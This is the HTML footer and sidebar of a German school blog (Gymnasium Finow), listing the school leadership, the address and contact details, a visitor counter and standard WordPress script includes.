	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
